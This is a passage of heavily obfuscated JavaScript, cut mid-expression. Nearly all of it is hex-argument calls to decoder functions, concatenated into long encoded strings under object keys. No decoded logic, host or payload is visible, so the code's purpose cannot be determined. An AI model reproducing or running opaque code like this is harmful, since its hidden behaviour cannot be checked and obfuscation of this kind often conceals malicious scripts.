Z(T,j);},'THWNb':AW(0x152b,0x1a48,0x107b,0x1bd4,0x1866),'gJMzN':AE(0x70e,-0x291,-0x3aa,0x9dc,0x90a)+AC(0x189e,0x1678,0x1878,0x1c7f,0x22f6)+AC(0x17f3,0xe37,0x11fb,0xf14,0x24c7)+AC(0x3f1,0xdb6,-0x52a,0x43d,-0x53e)+AE(0x1a5d,0x1d1a,0xbce,0x1928,0x1659)+Av(0x1113,0x8ea,0x132a,0x1018,0x60)+'x;','SvCEo':Av(0x26fb,0x1944,0x1540,0x23a4,0x15e6)+Av(0xaaf,0x617,0x96f,0xdb5,0xd86)+AW(-0x20,0x3ff,0xc04,0x730,0x1372)+AC(0x13ca,0x6a4,0x135d,0x1e77,0x1d1d)+AW(0x69d,-0x9fa,0x2b8,0x1d,0x155)+AC(0x662,0x942,-0x5a3,0xe81,-0x6df)+AW(-0x473,-0x9f8,0x14a,0x75a,0x5c2)+Av(0xc8b,0x19c1,0x1a78,0x2301,0xc72)+AC(0x952,0x101e,0x1071,0x121e,0x1668)+AW(0x1145,0x8b5,0xdb1,0x18af,0x139)+AC(0x1669,0x1589,0x1e3b,0xb88,0x21b9)+AW(0xb6e,0x1460,0x18ac,0x23ad,0x1028)+AC(0xcab,0x1740,0x1944,0x1039,0xf8c)+AW(0x1d4c,0xa78,0x1301,0x1b12,0x1bc3)+Av(0xa87,0xaf5,0x182,0xc0d,0x1042)+Av(0xaec,0x12b5,0x1141,0x13f9,0x841)+AC(0x9be,-0x37c,-0x1e7,0xb76,0x520)+AW(0x138,0x830,0xbac,0x1731,0x31)+AC(0x166a,0x22d8,0x23a6,0x1c20,0xfef)+AR(0x104f,-0x2da,0x8db,0xf0f,-0x417)+Av(0x1966,0x17c5,0x1330,0xad9,0xc77)+AR(0x1a89,0x1314,0x17a0,0x2222,0x1c5e)+AR(-0x216,-0x705,0x5f1,-0x7a7,0x7b4)+AR(0x120e,0x1705,0x1941,0xfe2,0x11b5)+AW(0x9ce,0x1506,0xa9f,0xed1,0x119b)+AC(0xe24,0x189a,0x107a,0x12c4,0x120a)+Av(0x948,0x890,0x1044,0x149b,0xb7e)+AE(0x126d,0xfbf,-0x1cb,0x12d0,0x9ef)+AC(0x13a7,0x13fc,0x1e94,0x1b5e,0xa9c)+AE(0xa0f,0xb02,0x939,-0xae,0x12c)+AR(0x9af,0x19e,0xcb7,0x13c0,0x15)+Av(0x11e3,0x126a,0x156d,0xe87,0x968)+AR(0x2eb,0x18e,0x954,0x8e3,0x70e)+AW(0x182d,0x1ace,0x12d0,0x7ea,0x82c)+AW(0x13fd,-0xe7,0x77c,0xf84,0x1249)+Av(0x18b5,0x11fc,0xfe2,0x1365,0x12ac)+AC(0xa62,0xe66,0xb2f,0xf25,0x2f6)+AR(-0x853,-0x751,0x202,-0x441,0x8e4)+AE(0xf85,0x232d,0x2304,0x2088,0x158a)+AC(0x842,-0x4d0,-0x2bd,-0x3b1,0x1244)+AC(0xff5,0x11dd,0x6d6,0xe03,0x956)+Av(0x24d1,0x1921,0x1067,0xd5e,0x1f08)+Av(-0x347,0xa2f,0x4e9,0x10d8,-0x13b)+AW(0xe4c,0xe57,0xbb0,0x12a4,0xff9)+AE(0xabb,0x9f3,0xa9c,0xd4a,0x7fa)+AE(0xbcf,0xbc4,0x1882,0x1af3,0x164e)+AR(0x1c69,0xdeb,0x1a8d,0xd24,0x15a8)+AE(-0x22e,0xad1,0x78b,0x582,0xb8d)+AC(0x1019,0x1810,0x5b5,0xeff,0x71e)+AE(0x6c7,0x108c,0xd3c,0x19c9,0x1323)+AR(0x26f,0xc23,0x75b,0x8e,0x4a)+AE(0x47f,0x53,-0x31f,-0x2cc,0x845)+Av(0x4dd,0xfa7,0x1039,0xd4c,0x896)+AC(0x67e,0x58f,-0x5e5,-0x3dc,0x301)+AE(0x92d,0xa25,0x830,0x1257,0x7fa)+AR(0xbef,-0x511,0x293,0x8ad,-0x54f)+AW(0x15f3,0x259c,0x1b6c,0x1673,0x271a)+AR(0x660,0x6af,0xd48,0x13c9,0x16d9)+Av(0x1437,0x1a91,0x24fb,0x12ed,0x18c8)+AR(0x1193,0x1937,0x1124,0x7b0,0x906)+AW(-0x48d,-0x654,0x3d3,0x93e,0xcb6)+AC(0xaa2,0x3cf,0x11ee,0xf22,0x998)+AE(0x12d9,0x22a5,0x10a6,0x1706,0x1805)+AE(0xd7a,0x1211,0x152,0x1257,0xd43)+AR(0x14be,0x106b,0xc73,0xbd3,0x134e)+AE(0xc15,0xfb7,0x13f,0x12a,0x6d5)+AR(0x281c,0x1ac1,0x1cdf,0x1cdd,0x201b)+AW(0xefd,-0x19f,0xb28,0xf20,0x1709)+AR(0xc94,0xdda,0x1996,0x2480,0x1210)+Av(0x1832,0x1bba,0x213a,0x261d,0x1639)+AE(0xb3,0x3d8,-0x379,0x131a,0x921)+AW(0xc86,0x266b,0x196d,0x23d4,0x26ee)+AR(0xd2c,0x1299,0x576,0xbce,0x58c)+AR(-0x5c6,0x905,0x36e,0x8f9,0xe0d)+Av(0x27a6,0x1e36,0x15ac,0x147b,0x2557)+AE(0x9b0,0xec,0x669,0xee8,0x1fa)+AE(0xfdc,0x1cc0,0x888,0x148b,0xf05)+AR(0x19d8,0x336,0xdee,0x1ed,0xf87)+AW(0x6ad,-0x430,0x7eb,0x655,0x5e8)+AR(-0x15e,0x92c,0x4a7,0xaa,-0x892)+AW(0x248d,0x251d,0x18d5,0x106e,0x1ad1)+AR(0xada,0x1413,0xee4,0x1588,0xef9)+Av(0x295,0x3d6,-0x5c7,0x997,-0x305)+AW(0x8ad,0x14ee,0xce3,0x143c,0x1aa9)+AR(0x89a,0xd6d,0x14e6,0x2155,0x14af)+Av(0x113a,0x1cf4,0x1252,0x1061,0x27bd)+AC(0x165b,0x12f4,0x1f7e,0x21d8,0x2369)+AE(0x1557,0x22d1,0x1587,0x9d3,0x1787)+AW(0x1050,0x11eb,0x1684,0x1f84,0x133c)+AE(0x1a45,0x1012,0x187d,0x1b6f,0x1a4a)+AW(0x1c44,0x155a,0x1869,0x123e,0x231c)+AC(0x13b2,0x1015,0x1c5f,0x19ac,0x5e2)+Av(0x1228,0xe2d,0x126,0x1788,0xf79)+AC(0xc98,0x14c5,0x548,0x665,0x131f)+AW(-0xa09,-0x872,0x3ba,0x9cb,-0x9da)+AR(0x1b43,0x1a69,0x1be1,0x25ed,0x200f)+AW(0xfb3,-0x9e,0x3fa,0x10,0xc9f)+Av(0xb78,0x565,-0x627,-0x7cc,-0x868)+AW(0x1370,-0x342,0x7ab,-0x271,0xe44)+AR(0x21f3,0x127f,0x1496,0x1878,0x1f9c)+AR(0xd7e,0x374,0x312,0x27d,0x12c)+AW(0x1fa2,0x14b0,0x13d1,0x14a1,0xfd7)+AW(0x1ad8,0x1e07,0x18be,0x1ba7,0x1c04)+AR(0x177c,0x698,0x13ec,0x13a6,0x11a4)+AC(0x15d8,0x2258,0x111a,0x138e,0x1709)+AE(0x1e5e,0x20b6,0xa0c,0x20d6,0x151b)+AW(0x56c,-0x562,0x214,-0xb4e,0xe16)+AC(0x1b7e,0x1200,0x18f7,0x2550,0x1658)+AW(0x1866,0x1563,0x11dc,0x1d75,0x88d)+AR(0x6e6,0x1b34,0x114a,0x8d8,0x877)+AR(0x421,0x1580,0xe76,0x1866,0x1bb5)+AW(0xd77,0x79e,0x85c,0x11fc,0x118a)+Av(0xc7d,0x511,0x134,0x1042,0xde4)+AW(-0x473,-0x93e,0x123,-0x2e9,0xe2b)+AR(0x29e,0x2fd,0x3b0,-0x7f1,-0x5c3)+AW(0x99d,0x1c28,0x12c5,0xff9,0x1f24)+AR(0xbd3,0xea4,0x18e9,0xd5d,0x24a2)+AC(0x1684,0xb37,0x919,0x1a30,0x1ff5)+Av(0x92b,0x16d6,0x22d0,0x1098,0x2108)+Av(0xf26,0xff8,0xd92,0x1934,0x10a2)+Av(0x1bd0,0x1f2b,0x29a8,0x164b,0x22c2)+AW(0x168f,0xd2b,0xbb6,0x161,0x118c)+AE(0x5fa,0x1039,-0x524,0xf23,0x733)+AE(0x83f,0x158a,0x8cd,0x3c7,0xe9e)+Av(0x1afd,0x1c07,0x1ab5,0x150a,0xe4d)+AW(0x6ac,0x80d,0x78a,0xe50,0x1459)+AR(0xc6a,0xca6,0xef7,0xd85,0x1361)+Av(0x1521,0xae5,-0x29,0x15a6,0x1776)+Av(0xe8f,0xf45,0x12e3,0x136b,0x1a36)+Av(0xf2e,0x18ac,0x180c,0x1e66,0x1ef0)+AW(0x4d6,0xcee,0x185,-0x4de,-0x692)+AW(0xc0b,-0x21e,0xe2,0x411,0x54f)+AE(0xc8a,0xae6,0x735,0x3b0,0xf95)+AC(0x16b1,0x1f94,0x15a4,0x17e6,0x2037)+Av(0x19ed,0x1d6c,0x163d,0x2569,0x11d0)+AE(0x1724,0x1027,0x1318,0xc8b,0xfdb)+AC(0xb3d,0xc67,0x40c,0x8e8,0xd7a)+Av(0x16be,0xb46,0x1162,0x1064,0x82)+AW(-0x5c2,0x483,0x776,0x840,0xb6)+Av(0x1b49,0xe26,0xee1,0x1adb,0x3f1)+Av(0xc46,0x5cd,0x181,0xc5d,0x156)+AC(0x8ee,0x3c6,-0x4b8,0x4c2,0x5e1)+AW(-0x51a,0xabb,0x608,0x153,0x10ae)+AE(0x167c,0xeb6,-0x217,0xb74,0x99c)+AR(0x11bf,0x49d,0x8e4,0x112a,-0x69)+AC(0x319,0x699,-0xa91,0x887,0xe78)+AW(0xda3,0x7b1,0xe8,-0x87a,0x6b2)+AW(0xc6e,0xa3b,0x16a0,0x122f,0x1ca1)+AR(0x5f5,0xcf8,0x11e1,0x8e4,0x1125)+AE(0x12c9,0x1021,0x2230,0x164f,0x1869)+AE(0x1d44,0x2579,0x1ecf,0x2376,0x17b3)+AE(-0x72f,0x951,0x112d,0xe7f,0x442)+AE(0xd40,0x23a0,0x14c3,0x253f,0x17c5)+Av(0xb25,0x17ce,0x236f,0xf89,0x1b93)+AR(0xe8f,0x4c2,0x604,0x691,0xfed)+AC(0x141a,0x12e6,0x14a5,0x117c,0xaf9)+AC(0x579,-0x18e,0x28c,0xe88,0xbfe)+AE(0x617,-0x45,-0x2a7,-0x51d,0x703)+AE(0x15de,0x97b,0x227c,0xf8d,0x1664)+Av(-0x820,0x491,0x775,0xba8,0xf8a)+AW(0x1409,-0x2c2,0x889,0x136d,0x2fb)+AR(0xd0b,0x1286,0x14dc,0x7c1,0xed5)+Av(0x1ce7,0x1550,0x20eb,0xfd9,0x19f2)+Av(0x78b,0x151f,0x7d8,0x148e,0x1b4a)+AW(0x92c,0x47b,0x815,0x10c7,0x887)+AW(-0x8a6,0x4a0,0x183,-0x3bf,-0x866)+AC(0xa1b,-0x4b,-0x193,0x5fb,0x5f0)+AW(0x1af2,0x1092,0xe9d,0xa20,0xc62)+AR(0xd38,-0x520,0x2b6,-0xcd,-0x787)+AW(0x479,0x99c,0xe8f,0x16ef,0x16a5)+AR(0x2182,0xfe7,0x1a3b,0x2752,0x184d)+Av(0xabd,0xa80,0x12fc,0xa92,0x122c)+Av(0xf82,0x1119,0xdd2,0x1920,0x1077)+Av(0xe28,0x10a5,0x185d,0x1551,0xb9c)+AE(0x1dc3,0x1b7d,0x2087,0xfb7,0x1aea)+AW(0x1c09,0x8f5,0x15e9,0x1f71,0x129a)+Av(0xa59,0x1350,0x1a6e,0x2050,0x19fe)+Av(0x1304,0x1db7,0x27b9,0x2465,0x1a3a)+Av(0x13e2,0xa3a,0xf0c,0xd68,0xa)+AE(0x193a,0x127b,0x2114,0x143f,0x16c8)+AE(0x22f,-0x94f,0xe20,-0x931,0x371)+AC(0xbf1,0x3a1,0x109a,0x161b,0x2f5)+Av(0x1018,0x969,0x14ec,0x137a,0x254)+AR(0xa9e,0xfb6,0x307,-0x4ba,-0x914)+AR(0xa96,0x12f1,0x12b4,0x19ff,0x1415)+AW(0x511,-0x1e5,0x3d4,0x73a,0x1003)+AE(0x47d,0xff0,0x1e,0x96a,0x800)+AW(0xa8e,0x1006,0x17f6,0xf52,0x2085)+AC(0x67b,-0xf5,-0x404,0xcac,0xc37)+AE(0xec9,0x1116,0x1915,0x105b,0xe22)+AR(0xab9,0x1381,0xf01,0x79e,0xe47)+AC(0xd5e,0x6a3,0x133b,0xde4,0xcbd)+AR(0x86e,-0x73,0x5f6,0x842,0xc8e)+AW(0xda5,0x8bc,0x372,0x1088,-0x852)+AW(0x165e,0x1be9,0x129f,0x6cf,0x18c2)+AW(-0x214,-0x186,0x187,0x324,-0xaa9)+AW(0xc9e,0x1b2c,0x1466,0x1050,0x11dd)+AC(0x120f,0xdc4,0xbe0,0xdc6,0x17d5)+Av(0xddd,0xafd,0x97b,0x1752,0xabd)+AC(0x1a18,0x25c1,0xe33,0xecd,0x1a06)+(Av(0x1f13,0x14fa,0x1b76,0x851,0xd28)+AE(0x557,0x7cc,-0xbda,0xe24,0x12f)+AW(0x10ff,-0x1b6,0x78d,-0x178,0x14fd)+AE(0x1572,0xd23,0x1484,0xf83,0x994)+AR(0x70b,0xfcc,0x12c8,0x1a29,0xb11)+AR(0x2900,0x19d2,0x1b47,0x101d,0xfed)+Av(0x173b,0x1c2e,0x1c27,0x27b8,0x1391)+AR(0x1337,0x12b,0xcbb,0xd01,0x12a7)+AC(0x15f5,0x1c4a,0x1795,0x1e5d,0xb3a)+AR(-0x44d,0x1357,0x874,0x99a,0xe98)+AR(0x1419,-0xf9,0x917,0xe36,0x31b)+AC(0xf66,0x4a9,0x12c6,0x8e2,0x1d2f)+AC(0x518,-0x782,0xec6,-0x776,-0x4e1)+AW(0x1346,0x19ed,0x184e,0xf51,0x1398)+AC(0xb6b,0x76a,0xeac,0x131d,0xb4a)+AR(0x532,0xd65,0x9fe,0x686,0x122a)+AW(0xc7,0xe73,0xa9d,0xb33,0xc7)+AE(0x96a,0x17c0,-0x54,0xa70,0xd4b)+AW(0x881,0xa66,0x1581,0x1c92,0xae3)+AE(-0x21d,0x976,0x109d,-0x156,0xa3e)+Av(0x1d8c,0x18fb,0x1d21,0x1f33,0x2649)+Av(0x1fd3,0x12f4,0xf4b,0xb0f,0xb00)+AW(-0x97a,-0x279,0x17b,0xc43,-0x69f)+AR(0xeb1,-0x58,0xcfe,0x1a89,0xb08)+Av(0x1782,0x1251,0x11dd,0x1454,0x76c)+AC(0x177b,0x1cb1,0x20b3,0x1508,0x1493)+AR(0x8fd,0xd42,0x15b5,0x1a61,0x1458)+AW(0x22de,0x1ef7,0x1863,0xda2,0x13c9)+AW(0xed4,-0x71f,0x3c7,0x1d0,0x99e)+Av(0x221d,0x1984,0x16a1,0x1423,0x158b)+AE(-0xbea,0x8aa,0x65b,0x4aa,0x157)+AR(0x112a,0x11bb,0x185a,0x1c58,0x2129)+AC(0x14d4,0x1495,0xf67,0x206a,0xb1d)+AE(0xa67,0x183e,0xeac,0x175e,0xe9a)+Av(0x1214,0x1a35,0x103a,0x17da,0x1123)+AC(0x1c1f,0x13f8,0x22a3,0x1d2d,0x1b22)+AE(0x1114,0x1d6b,0x16da,0x10f9,0x12d9)+Av(0x1ee5,0x1ac5,0x20d2,0xfa9,0x1d73)+Av(0x20d5,0x1362,0xc19,0x15ca,0xe10)+AW(-0xa90,0x643,0x131,0x139,0x123)+AE(0x27e2,0x2646,0x25da,0x27cb,0x1b7a)+AE(0x1252,-0x2c9,0x1071,0xba0,0x6da)+AE(0x51b,0xc1e,0x13bd,0x191d,0xbb0)+AR(0x2946,0x24f0,0x1c19,0x281d,0x1619)+AR(0x1352,0xced,0xfe8,0x1d04,0x16b1)+AW(-0x395,0x975,0x3bf,-0x4e4,-0x324)+Av(0x1c30,0x1ea1,0x15e1,0x2bb3,0x292d)+AE(0xa91,0x21f,0x1185,0x27a,0xd8c)+AR(0x37a,0x4e1,0xd82,0x1311,0x16c)+AC(0x1625,0x12d5,0x21eb,0x89a,0x148d)+AR(-0x553,0xe83,0x258,0x9f3,0x6f4)+AW(0x1837,0xc2f,0x15a3,0xb18,0x2338)+AW(0x2043,0xd85,0x176a,0x1dcf,0x17fb)+AE(0x22eb,0x1eab,0x2312,0x253a,0x185f)+AE(0x1282,0x1c7b,0x1a0c,0x19f2,0x1902)+Av(0xfdb,0x85c,0xf96,-0xb5,0x2ae)+Av(0x1def,0x1d2e,0x138e,0x1d29,0x1ee7)+AR(0x110b,0x43e,0xacc,0x2f2,0xd38)+AW(0x1a82,0x1765,0x1104,0x67f,0x1b6b)+Av(0xf9b,0x1496,0x1fe4,0xd09,0xb1f)+AW(0x179c,0x1478,0x17a4,0x1f5b,0x14fa)+AC(0x171e,0x1bf6,0xdc3,0x1963,0x1471)+AE(0x1aa4,0x964,0x8ec,0x1366,0x10e6)+AR(0x6a0,0x18e9,0xd62,0x1278,0x5fb)+AE(0x131d,0x14ed,0xd40,0x1096,0x798)+AR(0x26e,-0xb2,0xc69,0x1624,0x1385)+Av(0x1462,0x160a,0xd32,0x219c,0xad7)+AW(0xa1f,0x1e1,0xec4,0xc47,0x923)+Av(0x62d,0x426,-0x175,0x144,-0x5fd)+AE(0x171c,0xf87,0xe84,0x1005,0x109a)+AE(0x1ef,0x16b,0x1284,0x496,0x8ba)+AE(0xf15,0xaef,0x1a57,0xd06,0xe3c)+AC(0x1299,0x1d64,0x174b,0xa3b,0x1174)+AW(0xd1d,-0x987,0x2b9,0x5d3,0xaa9)+Av(0x1d89,0x171b,0x1905,0x18b1,0x204d)+AR(0x24cc,0x1145,0x1c23,0x19d8,0x11f4)+AC(0x1b78,0x1a80,0x19c0,0x1124,0x25d2)+AE(0x552,0x3b3,-0x6b6,0x2ec,0x14d)+Av(0x27d,0xc7a,0xdcf,0x410,0x37c)+Av(0x1a15,0x19b6,0x206c,0xfd4,0x13fb)+AR(0xaef,0x679,0x11c6,0xa60,0xd42)+AC(0x331,-0x27d,0x9e0,-0x675,0x4f)+AE(0x1c01,0x126b,0x1a5b,0x2878,0x1b53)+Av(0x27c7,0x1d24,0x12a0,0x2703,0x29a8)+AR(0x1f72,0x26c4,0x1a2c,0x2517,0xfe7)+AW(-0xbc,0x111e,0xc2f,-0x13e,0xce2)+AR(0xa1f,-0x19f,0xab0,0x7ad,-0xd1)+AC(0x9cc,0x3b6,0xf14,0x13d2,0x13be)+AE(0x742,0x1b6c,0x122d,0x1f97,0x1441)+AR(0xc0e,0x11b8,0x1851,0xb2e,0xcf2)+AR(0x19b1,0x16f0,0xd48,0x1140,0xba6)+Av(0x1d37,0x1c97,0x10a2,0x175d,0x178e)+AE(0xb00,0xf4e,0x17d,0xbc,0x428)+Av(0xa68,0x169f,0x135b,0x9cc,0x1edc)+Av(0xe3e,0x141e,0x74a,0x8c6,0xfac)+AC(0xd61,0xff2,0xcb,0x826,0x1444)+AR(0x178a,0xc23,0x1202,0x5be,0x1216)+AW(0xd6b,0xf69,0x128e,0x1d11,0x141e)+AC(0x416,0x9b,-0x1cf,0xd,-0x719)+AW(0x1af2,0x434,0x1044,0x1b6a,0x82a)+AW(0x594,0x5e7,0xc84,0xf4,0x577)+AW(0x152,-0x2c6,0xa0a,0x118b,0x143c)+AE(0xb8c,0x131c,0x1f3d,0x1117,0x1592)+AW(0xff0,0xffa,0xce3,0x10a2,0x191d)+AW(0x1740,0x183f,0x1466,0xc61,0x1e29)+Av(0x146c,0x1029,0x120d,0xf05,0x12be)+AE(0x10c0,0x12fc,0x1a4c,0x16c3,0x165d)+Av(0x1c8f,0x1a91,0x2312,0x26a9,0xe31)+AC(0x1473,0xbc0,0x1fa7,0xcd6,0x1174)+AE(0xeae,0x14b1,0x1fbe,0x159e,0x1b4c)+Av(0xbb0,0x120f,0x14a1,0x1b79,0x65f)+AC(0x3ed,0x70c,0x99d,0x8ab,0xb9d)+AR(0x1555,0xe85,0x15a4,0x95a,0x11c6)+AW(0x1e1,0xa9f,0x51,0x678,-0x393)+Av(0xc54,0x4c3,0x204,0x10db,0x5e2)+AR(0xe6a,0x953,0xcf7,0x134a,0xe4)+Av(0x136a,0x179e,0x18ac,0x2326,0x1997)+Av(0x220a,0x17d9,0x1e27,0x1579,0xc23)+Av(0x14c5,0x1976,0x21c8,0x1dc3,0x1fe7)+AR(0xeb,0x407,0x9a5,0x1564,0x14ba)+AE(-0x28d,-0x833,0xaea,0xbb2,0x58b)+AW(0xd10,0x110,0xbc7,0x17d4,0x11c9)+AC(0xb53,0x6b8,0xb21,0x7b1,0xbca)+Av(0x179c,0x1ae0,0x1e26,0x1341,0xd29)+AC(0x944,-0x48d,0x5a6,0xc79,0xb20)+AW(0x14e9,0x5e5,0xa4c,0x656,0x2e)+AR(0x1afa,0x10ed,0x10fc,0xae3,0x14e3)+Av(0x1aa8,0xd85,0xa48,0x13cb,0xcb1)+AC(0x1a2b,0x1035,0x14e0,0x1914,0x1b26)+AW(-0x183,-0x70a,0x5b6,0x1310,0xdf3)+Av(0x1c99,0x1810,0x21a2,0x2098,0x190b)+AR(0x1c6,0x832,0x4c1,0x32c,-0x22b)+AC(0x1dbb,0x175f,0x1dc8,0x11ab,0x1c8a)+Av(0xcb7,0x13e7,0x6e3,0xd97,0x1e4e)+Av(0x1030,0xf42,0x173c,0x82f,0x63d)+AE(0x23d9,0x185f,0x1351,0x206a,0x1810)+AE(0xfdc,0x18ea,0x1666,0x1e2e,0x1834)+AR(0xb13,0x311,0xa89,-0x268,0xd01)+AW(0x2168,0xcd3,0x1596,0x22f7,0x1776)+AR(0x218a,0x219a,0x16f3,0xcee,0x184c)+AC(0x38a,0x916,0x396,0x5e8,0xea2)+Av(0xdc4,0x606,-0x189,-0x3ae,0x12ae)+AR(0xe48,0x15c8,0x80e,-0x1c9,0xbc9)+AC(0x1e37,0x287c,0x1baa,0x264a,0x27e5)+Av(0x1a4c,0xfbb,0x13aa,0x1ac5,0x122b)+AC(0x12e5,0xc86,0xa70,0xdf1,0xea6)+Av(0x17e7,0x1c97,0x1a1d,0x20bf,0x112e)+AR(0x1d1b,0x17e0,0x11b9,0x1786,0xd60)+AR(0x1002,0x197b,0xfbc,0x4c2,0x1736)+AC(0x39e,0x7c4,-0x76e,0xb9,0x1009)+AE(0x200f,0x13f6,0x13b2,0x1a26,0x169a)+Av(0xecc,0x8f6,0x526,0x13f8,-0x1ad)+Av(0x1c8a,0x189c,0x1f27,0xf00,0xe75)+Av(0xe64,0x44b,-0x146,0x298,0x115b)+AE(0x14a6,0x1c89,0xc74,0x15c8,0x13ec)+AC(0x1d2c,0x24d5,0x2810,0x19a0,0x2342)+AW(0x1b01,0x1b88,0x1b1f,0x28cf,0x10f2)+Av(0x9df,0xa2c,0x1651,0x16b9,0x14fc)+AW(0xe33,0x199,0x101,0xa8,-0x1b7)+AE(0x702,0x332,0x1580,0x1310,0xfd2)+Av(0x13cc,0xc35,0x132b,0xb6a,0x15e7)+AE(0x1549,0x16e1,0x1c9b,0x20a9,0x18b0)+AW(0x1cdf,0x10d6,0x1b00,0x1ac8,0x1f7e)+AE(0x898,0x1e7d,0x143a,0xd4f,0x10b0)+AR(0x11d3,0x49f,0x114a,0xb43,0xc66)+AW(0x2105,0x223e,0x14f4,0x1f8d,0x9e6)+AC(0xd02,0x18f,0xafe,0x3a8,0x1543)+AR(0x1475,0x92f,0x1481,0xd92,0xf9a)+AW(0xeae,0x1af0,0x1299,0x1bd3,0x1c34)+AW(0x89c,0xbee,0x7,-0x49a,0x13d)+AW(0xd0f,0x141d,0xcdd,0x1958,0x1769)+Av(0xaf5,0xf4f,0x1ba7,0x47e,0x1cd5)+AW(0x38,0x6f0,0xfb,-0x2d0,-0x8d5)+AW(0xaa3,0xfb5,0xa53,0x134,0x1055)+AW(0x8d4,-0x4ae,0x5e2,0x5bc,0x187)+Av(0x2215,0x1443,0x1338,0x1fd5,0x1f01)+AC(0x19a9,0x160b,0x2063,0x12a5,0x1c97)+AE(0xaff,0x10fa,0x590,0xa58,0xf2e)+AR(0x12be,0xb72,0x12cb,0x19b0,0xa3d)+Av(-0x1f6,0x77e,-0x4d4,0xe74,0xb97)+Av(0x21e0,0x1685,0x1353,0xcb4,0x22f8)+AW(0x916,0x220,0x594,0xaf3,0xe96)+AE(0xc24,0xc54,-0xa71,0x97e,0xfe)+AE(0x1b1e,0x201e,0x2383,0x1b25,0x1928)+AW(0x165d,0x226,0xe59,0x1226,0x1469)+AC(0x1de6,0x29fa,0x2992,0x16fc,0x25d8)+AW(0xf59,0x575,0x133d,0x61c,0x199f)+Av(0x599,0x6c9,0xe8a,0x11b5,0x3fb)+Av(0xc19,0x1884,0x1ebb,0x14dc,0x1f6e)+AE(0x1506,0xb98,0x1b81,0x1c1e,0x1645)+AW(-0x51e,0x63c,0x7d7,-0x134,-0x4e7)+AR(0x1db4,0x213c,0x13b4,0xe38,0xed7)+AC(0x1df1,0x1956,0x2346,0x2664,0x20e6)+AC(0x4d8,0x5b7,0xe46,0x532,-0x542)+Av(0x1304,0xd04,0x1a9,-0x60,0x1a62)+Av(0x5cb,0x110d,0x1ea8,0x1c9a,0x18b1)+Av(0x146c,0x138b,0x1554,0x1e70,0xa5c)+AC(0x1447,0x1f0e,0xc39,0x904,0x15cc)+AW(0xb5a,-0x27b,0x2b0,-0x64f,0xc2c)+AW(0x2369,0x1046,0x1ac3,0x13c3,0x1e95))+(AW(0x7f8,0xf29,0xfb9,0xce5,0xc4b)+AE(0x294a,0x11a5,0x2537,0x293d,0x1be8)+AR(0x1048,0x1039,0x116a,0x1684,0x1c2a)+AR(0x1c2e,0x124b,0x13cd,0x1e6e,0x1874)+AE(-0x9ec,-0x87c,-0x80a,0x2a5,0x153)+AW(0x15ba,0x42c,0xa39,0x17b8,0x1161)+AC(0x1769,0x1363,0xd0e,0x2494,0x15ae)+AE(0x1597,0x18c8,0x1faf,0x917,0x145f)+Av(0x9f5,0xaef,0x984,0x176e,0x89)+AR(0x2111,0xe5b,0x1512,0x10db,0x22a4)+AR(0x13e7,0x19f2,0x12d1,0xf4c,0xc05)+AW(0x1003,0x111d,0x97b,0x91c,0xd80)+AC(0x837,-0x53f,-0x547,0x7e9,0x10ed)+AC(0x15f9,0x1bf4,0x1044,0x1a27,0x1c9e)+AR(0x1a86,0xf0a,0x183d,0x11eb,0x1880)+AR(0x997,0x7c3,0x94b,0x1542,0x1202)+Av(0x25f9,0x19be,0x1c85,0x2517,0xd9d)+Av(0xd8a,0xcb3,0x182b,0x1585,0x3ca)+AC(0x191e,0x194d,0x1dff,0xc29,0xcd8)+AW(0xf7c,0x142f,0x19fc,0x113c,0x189c)+Av(-0x12a,0xc20,0xbfd,0x1032,0x429)+Av(0x10b5,0x1ae3,0x10a9,0xd32,0x1168)+AW(0xf91,0x11ce,0xb97,0x148e,0x21a)+Av(0x11bf,0x19f3,0x1139,0x1677,0x18d9)+AE(0x1288,-0x1cc,0xa27,0x108d,0xba5)+AC(0x1e59,0x1509,0x16b2,0x1e78,0x24e5)+AC(0x95d,0x1521,-0x428,0x15a5,-0x420)+AC(0xeff,0xa9f,0xef2,0x451,0x1038)+AC(0x1087,0x1159,0x11fa,0x9b6,0x10b7)+AR(0xe6d,0xe43,0x3b8,0xb15,0x200)+Av(0x1f52,0x180b,0x222b,0xd05,0x246f)+AE(0x1855,0x20c4,0xd01,0x1279,0x162a)+AE(0x20e,0xbe4,0x4f1,0xd9b,0xc63)+Av(0x9f5,0x15ea,0x1ad7,0x1440,0x1025)+AE(0x35f,0x102a,0x5a5,0xf97,0x7de)+AC(0x1c31,0x25fd,0x2332,0x248d,0x1f92)+AW(-0xdf,0xcd4,0x3d5,-0x6a3,0x899)+AW(-0x232,-0x7e4,0x294,-0x8e3,0x554)+AC(0x994,0x46c,0xffc,0x3f3,-0x1a9)+AR(0x1ae5,0x1924,0x1c37,0x200b,0xe66)+AE(0x1509,0x71e,0x11b7,0x12e7,0x79d)+AR(0x1396,0x15fa,0x9d3,0x1617,0x6d6)+AR(0x158c,0x1c3d,0x15b7,0x9f5,0x18f7)+AR(0x6fc,0xd2e,0xcc9,0x7f1,0x1a1f)+AC(0x10fe,0xec1,0xbdd,0x5b3,0x1dc1)+AW(-0x5ad,-0x481,0x693,-0x3e6,-0x428)+Av(0x247b,0x1771,0xfac,0xb66,0x22c3)+AR(0xea3,-0x9bd,0x18b,-0x6e2,0x7fe)+AC(0xef4,0x105b,0xcff,0x3a1,0x3a5)+Av(0x1ea1,0x18ba,0x11a1,0x14c1,0x20e8)+AW(0x16c2,0xbf7,0x1725,0x12eb,0x18cd)+AW(0xecb,0x7cc,0x4cf,-0x6af,0x1247)+AR(0x2729,0x2653,0x1b19,0x1ee5,0x12ac)+AR(0x1271,0x19d5,0xe87,0xaed,0x647)+Av(0x7ae,0x7aa,0xf5,0x119d,0x5c)+AE(-0xbe,-0xff,0x181,-0x250,0x8b9)+AC(0xfcc,0x34b,0x11e5,0xfe9,0x10fc)+AE(0x741,0xc9c,-0x6c4,0xd65,0x430)+AE(0x1526,0x1e4e,0x13bf,0x1ff5,0x1ac2)+AE(0x1078,0x41f,0x2b3,0x3c5,0x6ac)+AR(0x1bf3,0x1989,0x15b6,0xfcc,0x185f)+AC(0x4ec,0xdcf,0x940,0x3f7,0x41)+Av(0x445,0xb5a,0x11cb,0x192b,0x1402)+AR(0x10eb,0x1756,0x1346,0x1811,0x817)+Av(0x29,0x605,0x7e3,0x75a,0x2ea)+AR(0x55d,0x1b5b,0x1306,0x8ff,0xe16)+AW(0xc41,0x1ab6,0x13dd,0xc90,0x70e)+AC(0x12b8,0xd1d,0x53a,0x1b9e,0x11ac)+AE(0xeff,0x7bf,0x189,0x1433,0xcc2)+AW(0x1870,0xe3f,0xbc5,-0xd8,0xaf6)+Av(0x1db5,0x13ff,0x1da7,0x9d6,0xd70)+AE(0x1814,